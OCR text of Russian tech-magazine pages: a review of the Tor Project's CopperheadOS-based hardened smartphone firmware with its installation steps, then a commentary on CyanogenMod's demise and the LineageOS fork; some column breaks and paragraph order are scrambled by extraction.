



Chrome дает

не такую уж большую экономию, но она есть



# ТРУБА<br>ДЛЯ АНОНИМУ ПЕРВЫЙ ВЗГЛЯД НА СМАРТФОН,<br>РАЗВИВАЕМЫЙ ПРОЕКТОМ ТОР



Евгений Зобнин

Мир знает множество попыток создать защищенный смартфон. Это и Blackphone с функцией шифрования всех коммуникаций, и сомнительный BlackBerry Priv, и даже GATCA Elite, создатели которого вообще не стали ничего придумывать и выдали за эксклюзивные стандартные возможности Android. Совсем недавно о создании рабочего прототипа защищенного смартфона объявили разработчики Тог, а мимо такой новости точно нельзя проходить.

«Защищенный смартфон от разработчиков анонимизирующего ПО» - звучит странно, не правда ли? Но не спеши с выводами. В отличие от того же BlackBerry Priv, «Тоr-смартфон» основан на открытом ПО от нескольких компаний и независимых разработчиков, сам смартфон - это Nexus 6P. Его даже не собираются продавать, а вместо этого поставляют специальную прошивку. Прошивка, естественно, основана на Android, но не на том Android, который ты привык видеть в своем смартфоне, а на его модификации под названием CopperheadOS. Ее создали security-специалисты из канадской компании Copperhead. Больше они, в общем-то, ничем не известны, но, судя по тем функциям, которые уже внедрены в прошивку, эти ребята явно знают, что делают.

#### **COPPERHEADOS**

Главная особенность CopperheadOS - существенно расширенные средства предотвращения взлома. Прошивка включает в себя модернизированную реализацию аллокатора памяти (malloc) из OpenBSD (подробнее о нем можно прочитать здесь (pdf)), который рандомизирует выделяемые приложению страницы и заполняет мусором возвращаемые страницы памяти. Это делает атаки класса use-after-free более сложными в реализации. OpenBSD malloc также размещает метки в конце выделяемых областей памяти, которые проверяются при ее освобождении. Это позволяет бороться с атаками типа heap overflow.

При сборке CopperheadOS используются средства компилятора для предотвращения срыва стека. В частности, механизмы FORTIFY SOURCE в GCC  $($ Android < 7.0 $)$ , -fsanitize=bounds, -fsanitize=object-size  $B$  Clang (Android 7.0), механизм -fsanitize=integer для защиты от целочисленного переполнения (integer overflow). Эти средства использует Google в AOSP, но разработчики CopperheadOS расширили их применение для гораздо большего количества функций стандартной библиотеки языка си (и, что немаловажно, закоммитили в апстрим).

Для защиты от модификации кода CopperheadOS использует механизм доверенной загрузки, впервые появившийся в Android 4.4, и, кроме того, не полагается на заблаговременно оптимизированный код приложений из каталога /data/dalvik-cache. Последний нужен для быстрого запуска приложений и генерируется во время первой загрузки смартфона (сообщение «Оптимизация приложений...»). Однако он же может быть использован для внедрения в систему зловредного кода: нет смысла подменять само приложение в разделе /system — механизм доверенной загрузки откажется загружать смартфон после модификации системного раздела, а вот оптимизированный код в /data/ dalvik/cache ни у кого подозрений не вызовет.

Ядро CopperheadOS собрано с патчем РаХ, включающим в себя несколько механизмов предотвращения атак:

- РАХ\_RANDMMAP более продвинутая, в сравнении с применяемой в стандартном ядре Android, реализация механизма рандомизации адресного пространства (ASLR), затрудняющая атаки, направленные на переполнение буфера и хипа;
- РАХ\_РАGEEXEC механизм защиты страниц данных от исполнения, который убивает приложение, как только оно попытается исполнить код в области данных (в ядре Android есть такой механизм, но он действует более мягко);
- РАХ\_MPROTECT препятствует модификации кода приложения во время исполнения;
- РАХ MEMORY SANITIZE обнуляет страницу памяти при ее освобождении (только для пространства ядра);
- РАХ\_REFCOUNT система автоматического освобождения неиспользуемых объектов в памяти, позволяет предотвратить атаки типа use-after-free (только для пространства ядра);
- РАХ\_USERCOPY защита от переполнения буфера путем сверки размера объекта (только для пространства ядра);
- РАХ\_KERNEXEC защита страниц памяти от исполнения (только для пространства ядра).

В CopperheadOS более строгие правила SELinux — системы разграничения прав доступа к файлам, системным вызовам и железу. К примеру, здесь нельзя выполнить код из временных каталогов (подключенных с помощью псевдоФС tmpfs), нельзя получить доступ к важной системной информации и информации о других процессах с помощью чтения файлов каталога /proc.

CopperheadOS включает в себя множество других ограничений. По умолчанию стандартное приложение камеры не указывает в метаданных снимка местоположение съемки, а экран не показывает уведомления, которые могут раскрыть конфиденциальную информацию (Android и iOS разрешают показ таких уведомлений, с возможностью отключения). Работающие в фоне приложения не могут получить доступ к буферу обмена (что ломает работоспособность нескольких полезных приложений из маркета). МАС-адрес всех сетевых интерфейсов по умолчанию рандомизируется. Компонент WebView, отвечающий за отрисовку веб-страниц в сторонних приложениях (и многих браузерах), использует функцию isolatedProcess, позволяющую запереть каждый инстанс WebView в собственную песочницу. Сам Chromium, на котором базируется WebView, включает в себя ряд ограничений и настроек, направленных на защиту от утечек данных: отключены коррекция ошибок в адресной строке, предзагрузка страниц, контекстный поиск, метрики и аудит гиперссылок. В качестве поисковой системы используется не отслеживающий пользователя DuckDuckGo.

#### **ПЛЮШКИ ОТ ТОР**

CopperheadOS - лишь базовая часть прошивки. Поверх него работают еще несколько компонентов: Orbot, orWall, F-Droid, My App List и Google Play, включенный в базовую поставку не столько по причине доступа к магазину приложений (его функции здесь выполняет F-Droid), сколько по причине Signal. Последний использует сервисы Google для получения push-уведомлений.

Два главных компонента здесь - это, конечно же, **Orbot** и orWall. Первый — сборка Tor для Android, способная работать либо как локальный SOCKS-прокси, перенаправляющий трафик в Тог, либо в режиме root, когда весь трафик заворачивается в Тог брандмауэром iptables, что позволяет избежать любых утечек.

Однако по умолчанию прошивка не использует ни тот, ни другой метод, а полагается на orWall, своего рода обертку для брандмауэра, которая позволяет заворачивать трафик в Orbot выборочно, для каждого отдельно взятого приложения С его помощью можно тонко контролировать, кто будет ходить в сеть через Тог, кто напрямую, а кому доступ в интернет будет запрещен вовсе.

OrWall полностью блокирует любые интернет-соединения до тех пор, пока прошивка не будет полностью загружена. Это позволяет избежать любых утечек данных в том случае, если ты намерен выходить в интернет исключительно через Тог или полностью заблокировать доступ в интернет не вызывающему доверия софту.

My App List - еще одно интересное приложение в комплекте прошивки. Изначально создано как удобный способ сохранить список установленных через магазин F-Droid приложений, но разработчики Tor задействовали ее для быстрой установки рекомендуемых приложений: они заранее подготовили список софта, который может пригодиться среднестатистическому юзеру, и загрузили его в Му App List.

В списке есть:

- менеджер файлов Amaze;
- XMPP-клиенты Conversations и Xabber;
- книгочиталка Cool Reader;
- VoIP-клиенты CSipSimple и Linphone;
- браузер Firefox;
- почтовый клиент K-9 Mail;
- Twitter-клиент Twidere;  $\bullet$
- 





- онлайн-карты OsmAnd~ (OpenStreetMap);
- медиапроигрыватель VLC.

#### **УСТАНОВКА**

данный момент прошивка доступна B для Nexus 5X и Nexus 6P, однако ее установка существенно отличается от установки того же CyanogenMod или любого другого кастома. На самом деле это просто набор скриптов для Linux, который выкачивает последнюю версию CopperheadOS с официального сайта, скачивает дополнительное ПО, интегрирует его в прошивку, подписывает ее и устанавливает на устройство с помощью утилиты fastboot.

По этой причине для установки прошивки тебе понадобятся:

- дистрибутив Linux;  $\bullet$
- установленные fastboot и ADB;
- Java JDK;
- утилиты Git, cpio, GCC, g++;
- OpenSSL.  $\bullet$

В Ubuntu все это можно установить так:

\$ sudo apt-get install android-toolsadb android-tools-fastboot \$ sudo apt-get install openjdk-7-jdk \$ sudo apt-get install build-essential git \$ sudo apt-get install libssl-dev

**USB** Далее активируем ОТЛАДКУ  $\Box$ 

на смартфоне: Settings -> About Phone, пять тапов по Build Number, далее: Settings  $\rightarrow$  Developer Options  $\rightarrow$  Allow USB Debugging, a также Enable OEM unlock.

Подключаем смартфон по USB и выполняем следующую команду:

#### \$ sudo adb devices

В ответ смартфон должен вывести диалоговое окно с вопросом о доверии ПК, с ним следует согласиться.

Осталось только скачать скрипты и запустить процесс прошивки:

\$ git clone https://github.com/mikeperry-tor/mission-improbable/ \$ cd mission-improbable

 $$./run_all.sh$ 

Скрипт проведет тебя через все этапы установки. Естественно, данные с устройства будут стерты.

#### **ВМЕСТО ВЫВОДОВ**

Прошивка от разработчиков Тог, безусловно, интересный проект. Используя ее правильно, можно получить практически не отслеживаемый через интернет смартфон. Однако стоит иметь в виду, что устройство останется не защищенным от отслеживания с помощью мобильных сетей и side channel атак, например возможности перехватить пароли с помощью анализа изменений в сигнале Wi-Fi.  $\equiv$ 

OrWall: выбор проксируемых через Тог приложений





**WWW** 

**Анонс прошивки** 

Обзор модификаций CopperheadOS

Обзор механизмов защиты РаХ

Чтобы объяснить тезис, почему CyanogenMod одновременно и жив и мертв, начну немножко издалека и приведу три простых факта, которые придется переварить, несмотря на технические подробности.

**Раз.** CyanogenMod — это прошивка с открытым исходным кодом, распространяемым по лицензии Apache. Что это значит? Это значит, что можно взять исходники прошивки и создать на их основе новый продукт, никому ни за что не платя и ни перед кем не отчитываясь. Собственно, сам CyanogenMod так и был создан: ребята взяли исходные коды Android и сделали на их основе свой проект. А потом пришли другие ребята и на основе уже этих исходников стали создавать другие продукты (Resurrection Remix, AOKP, MIUI, тысячи их).

Это называется «форк», и относительно ситуации «смерти» CyanogenMod он играет очень важную роль. Исходный код не может умереть, могут просто исчезнуть те, кто его развивает, то есть разработчики прошивки.

Два. Последние четыре года из своих восьми прошивка развивалась под крылом компании Cyanogen Inc., созданной специально для этого. Модель заработка у Cyanogen Inc. была банальной: развиваем свободный проект и одновременно впариваем производителям смартфонов его расширенную закрытую версию с техподдержкой и другими вкусными плюшками. А деньги получаем за счет встраивания в прошивку разного рода bloatware: Cortana, Skype, Boxer и другое. Свободным (открытым) в данном случае был CyanogenMod, закрытой — Cyanogen OS.

Первые годы схема работала и даже казалась перспективной. Cyanogen Inc. стабильно получала инвестиции, компания открывала новые офисы, Стив Кондик пил пиво на рабочем месте, осознавая, что жизнь удалась (c). Но в какой-то момент все начало разваливаться. Абсолютно технически неграмотный генеральный директор Cyanogen Inc. раз за разом уводил компанию не в ту сторону, нес на публике несуразицу в стиле «Мы заберем Android у Google», заключал сомнительные контракты (на предустановку приложений Microsoft, например) и прошляпил действительно перспективную сделку: контракт на предустановку Cyanogen OS на невероятно популярные сегодня смартфоны OnePlus.

Чуть позже появляется веб-сайт **lineageos.org**, ничем не наполненный, однако с его скудных страниц становится ясно, что основная задача на данный момент — это поднять те самые серверы сборки, которые позволят начать формирование ночных и стабильных сборок нового CyanogenMod, а именно его форка, над которым и пойдет дальнейшая работа.



#### Yes, this is us.

Убедить других крупных производителей смартфонов использовать Cyanogen OS не удалось, и в конце концов Cyanogen Inc. дала течь. Поговаривают, что и сама Google приложила руку к образованию этой течи, но дело не в этом, а в том, что компания шла ко дну и, пытаясь хоть как-то спасти свой бизнес, ее руководство решило полностью отказаться от развития прошивки и сосредоточиться на разработке приложений.

С другой стороны, CyanogenMo всегда отличалась двумя очень важными с точки зрения кастомной прс шивки качествами:

ее развитие было четко скоорди нировано, разработчики не тащили в прошивку все, а планомерн развивали определенный набо весьма консервативной функцис нальности. Ты получал один и то же арсенал функций независим от версии самой прошивки (стабильность!);

Три. То, что желтые СМИ назвали смертью CyanogenMod, на самом деле было совсем другим явлением. А именно: а) у CyanogenMod отобрали имя, так как оно находилось в собственности компании Cyanogen Inc.; б) у CyanogenMod отобрали инфраструктуру, то есть сервер, где находился веб-сайт прошивки, серверы хранения сборок и, собственно, самое важное — сервер сборки прошивки, который занимался формированием ночных и стабильных сборок. И это самая весомая потеря, так как собрать такой огромный проект для более чем 300 устройств — задача трудоемкая, требующая просто огромных вычислительных мощностей.

В любом случае CyanogenMod хоть и мертв, но жив. Да и это всего лишь код, а за кого действительно обидно в этой ситуации, так это за Стива Кондика и других активных разработчиков, вступивших в ряды Cyanogen Inc. Наблюдать, как твоя мечта умирает, всегда больно.  $\equiv$ 

А теперь самое важное: еще месяц назад, когда создатель CyanogenMod Стив Кондик только собирался покинуть Cyanogen Inc., он в довольно прямолинейной форме заявил, что текущим разработчикам прошивки хорошо бы задуматься о создании форка CyanogenMod и развивать его независимо от каких-либо компаний.

И такой форк действительно возник. 24 декабря в теперь уже закрытом блоге CyanogenMod [появилась запись](https://web.archive.org/web/20161225144318/https://www.cyanogenmod.org/blog/a-fork-in-the-road) о том, что Cyanogen Inc. сворачивает всю инфраструктуру CyanogenMod, так что, ребятки, надо что-то делать, поэтому мы забираем исходные тексты CyanogenMod и заливаем их на GitHub под именем [LineageOS.](https://github.com/LineageOS)

Проблема здесь только в том, что не совсем понятно, сколько разработчиков оригинальной прошивки действительно захотят заниматься прошивкой новой. С одной стороны, вроде бы никаких проблем. Но из-за всех этих перипетий, связанных с ее коммерциализацией, она уже потеряла множество талантливых разработчиков. И непонятно, в какую сторону разработчики двинутся завтра.

